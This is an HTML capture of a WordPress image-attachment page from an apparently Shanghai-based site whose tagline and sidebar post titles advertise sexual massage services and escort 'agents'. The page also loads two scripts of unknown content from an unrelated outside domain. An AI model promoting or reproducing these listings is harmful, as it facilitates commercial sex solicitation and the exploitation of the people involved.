

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shanghai-sangna.com/513/dd3c19e3bddd26fa6cb77487b11e8c93-jpg
body_size: 7788
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>dd3c19e3bddd26fa6cb77487b11e8c93.jpg &#8211; 上海干磨会所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.shanghai-sangna.com' />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; Feed" href="http://www.shanghai-sangna.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; 评论Feed" href="http://www.shanghai-sangna.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海干磨会所 &raquo; dd3c19e3bddd26fa6cb77487b11e8c93.jpg评论Feed" href="http://www.shanghai-sangna.com/513/dd3c19e3bddd26fa6cb77487b11e8c93-jpg/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.shanghai-sangna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.shanghai-sangna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/style.css?ver=6.4.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20151230' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20150930' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.shanghai-sangna.com/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20151104" id="twentysixteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.shanghai-sangna.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.shanghai-sangna.com/wp-json/wp/v2/media/514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.shanghai-sangna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='http://www.shanghai-sangna.com/?p=514' />
<link rel="alternate" type="application/json+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F513%2Fdd3c19e3bddd26fa6cb77487b11e8c93-jpg" />
<link rel="alternate" type="text/xml+oembed" href="http://www.shanghai-sangna.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.shanghai-sangna.com%2F513%2Fdd3c19e3bddd26fa6cb77487b11e8c93-jpg&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?409536ca665275d6d670977bfc4f0006";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script src="https://gdpuyou.com/home/modubaidu.js" language="JavaScript"></script>
</head>

<body class="attachment attachment-template-default single single-attachment postid-514 attachmentid-514 attachment-jpeg">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至内容</a>
<div align="center"><script src="https://gdpuyou.com/home/modu.js" language="JavaScript"></script></div>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="http://www.shanghai-sangna.com/" rel="home">上海干磨会所</a></p>
											<p class="site-description">水磨,干磨,推油SPA,KB,BT,FJ</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-514" class="post-514 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"></div>
							<div class="nav-next"></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">dd3c19e3bddd26fa6cb77487b11e8c93.jpg</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="480" height="640" src="http://www.shanghai-sangna.com/wp-content/uploads/2020/09/dd3c19e3bddd26fa6cb77487b11e8c93.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://www.shanghai-sangna.com/wp-content/uploads/2020/09/dd3c19e3bddd26fa6cb77487b11e8c93.jpg 480w, http://www.shanghai-sangna.com/wp-content/uploads/2020/09/dd3c19e3bddd26fa6cb77487b11e8c93-225x300.jpg 225w" sizes="(max-width: 480px) 85vw, 480px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.shanghai-sangna.com/513/dd3c19e3bddd26fa6cb77487b11e8c93-jpg" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-28T12:19:06+08:00">2020年9月28日</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">原始尺寸 </span><a href="http://www.shanghai-sangna.com/wp-content/uploads/2020/09/dd3c19e3bddd26fa6cb77487b11e8c93.jpg">480 &times; 640</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/513/dd3c19e3bddd26fa6cb77487b11e8c93-jpg#respond" style="display:none;">取消回复</a></small></h2><form action="http://www.shanghai-sangna.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用<span class="required">*</span>标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站地址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='514' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.shanghai-sangna.com/513" rel="prev"><span class="meta-nav">发布于</span><span class="post-title">南京极品南京高端商务模特经纪人微信号工作室预约方式</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.shanghai-sangna.com/">
	<label>
		<span class="screen-reader-text">搜索：</span>
		<input type="search" class="search-field" placeholder="搜索…" value="" name="s" title="搜索：" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">搜索</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.shanghai-sangna.com/1647">上海各区喝茶新去处，开启妹子探索新征程</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1646">上海各区喝茶海选场子，寻找理想品茶地</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1645">上海高端外卖平台哪家好？权威评测来袭</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1644">上海高端大圈经纪：带你走进高端社交领域</a>
									</li>
											<li>
					<a href="http://www.shanghai-sangna.com/1643">揭秘上海中圈经纪人的神秘世界</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='http://www.shanghai-sangna.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/09'>2023年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/06'>2022年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/05'>2022年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/05'>2021年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/04'>2021年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/03'>2021年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/02'>2021年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2021/01'>2021年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/10'>2020年10月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/09'>2020年9月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/08'>2020年8月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/07'>2020年7月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/06'>2020年6月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/05'>2020年5月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/02'>2020年2月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.shanghai-sangna.com/date/2019/10'>2019年10月</a></li>
